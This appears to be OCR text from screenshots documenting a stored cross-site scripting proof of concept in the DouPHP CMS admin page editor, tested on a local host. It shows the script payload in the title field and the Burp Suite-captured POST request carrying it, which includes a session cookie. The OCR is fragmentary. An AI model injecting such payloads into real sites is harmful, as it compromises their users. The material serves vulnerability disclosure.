 www.a.com:81/admin/page.php?rec=edit&id=1
站管理系统
+ 快速新建
? 帮助中心
编辑单页面
单页面标题
公司简介"><script>alert(1)</script>
别名
about
上级分类
无
插入图片
14px
单页面内容
DouPHP 是一款轻量级企业网站管理系统，基于PHP+My
平台上，系统搭载Smarty模板引擎，支持自定义伪静态，
具有良好的用户体验，稳定性好、扩展性及安全性强，可
P
119 字
关键字
公司简介
DouPHP是一款轻量级企业网站管理系统，基于PHP+Mysql架构的，可运行在Linux、Windows、MacOSX、Solaris等各种平台上，系统搭载
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:81 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:81/admin/page.php?rec=edit&id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 2543
Connection: close
Cookie: PHPSESSID=g2gd3oq4ic9keo9rhfmlfjgvk6
Upgrade-Insecure-Requests: 1
page_name=%E5%85%AC%E5%8F%B8%E7%AE%80%E4%BB%8B%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&unique_id=abou
BD%BB%E9%87%8F%E7%BA%A7%E4%BC%81%E4%B8%9A%E7%BD%91%E7%AB%99%E7%AE%A1%E7%90%86%E7%B3%BB%E7%B
%E7%9A%84%EF%BC%8C%E5%8F%AF%E8%BF%90%E8%A1%8C%E5%9C%A8Linux%E3%80%81Windows%E3%80%81MacOSX%E3%80
A%EF%BC%8C%E7%B3%BB%E7%BB%9F%E6%90%AD%E8%BD%BDSmarty%E6%A8%A1%E6%9D%BF%E5%BC%95%E6%93%8E%EF
%E9%9D%99%E6%80%81%EF%BC%8C%E5%89%8D%E5%8F%B0%E6%A8%A1%E6%9D%BF%E9%87%87%E7%94%A8DIV%2BCSS%E8
%E8%AE%BE%E8%AE%A1%E7%AE%80%E6%B4%81%E6%98%8E%E4%BA%86%EF%BC%8C%E5%8A%9F%E8%83%BD%E7%AE%80
84%E7%94%A8%E6%88%B7%E4%BD%93%E9%AA%8C%EF%BC%8C%E7%A8%B3%E5%AE%9A%E6%80%A7%E5%A5%BD%E3%80%81
%A7%E5%BC%BA%EF%BC%8C%E5%8F%AF%E9%9D%A2%E5%90%91%E4%B8%AD%E5%B0%8F%E5%9E%8B%E7%AB%99%E7%82
%A7%A3%E5%86%B3%E6%96%B9%E6%A1%88%E3%80%82%3C%2Fp%3E&keywords=%E5%85%AC%E5%8F%B8%E7%AE%80%E4%BB
%8F%E7%BA%A7%E4%BC%81%E4%B8%9A%E7%BD%91%E7%AB%99%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%EF%BC
%BC%8C%E5%8F%AF%E8%BF%90%E8%A1%8C%E5%9C%A8Linux%E3%80%81Windows%E3%80%81MacOSX%E3%80%81Solaris%E7%A
E7%B3%BB%E7%BB%9F%E6%90%AD%E8%BD%BDSmarty%E6%A8%A1%E6%9D%BF%E5%BC%95%E6%93%8E%EF%BC%8C%E6%94
%80%81%EF%BC%8C%E5%89%8D%E5%8F%B0%E6%A8%A1%E6%9D%BF%E9%87%87%E7%94%A8DIV%2BCSS%E8%AE%BE%E8%AE
8%AE%A1%E7%AE%80%E6%B4%81%E6%98%8E%E4%BA%86%EF%BC%8C%E5%8A%9F%E8%83%BD%E7%AE%80%E5%8D%95%E6
E6%88%B7%E4%BD%93%E9%AA%8C%EF%BC%8C%E7%A8%B3%E5%AE%9A%E6%80%A7%E5%A5%BD%E3%80%81%E6%89%A9%E5
%EF%BC%8C%E5%8F%AF%E9%9D%A2%E5%90%91%E4%B8%AD%E5%B0%8F%E5%9E%8B%E7%AB%99%E7%82%B9%E6%8F%90%E
%B3%E6%96%B9%E6%A1%88%E3%80%82&token=5b5b20eb&id=1&submit=%E6%8F%90%E4%BA%A4
? < + >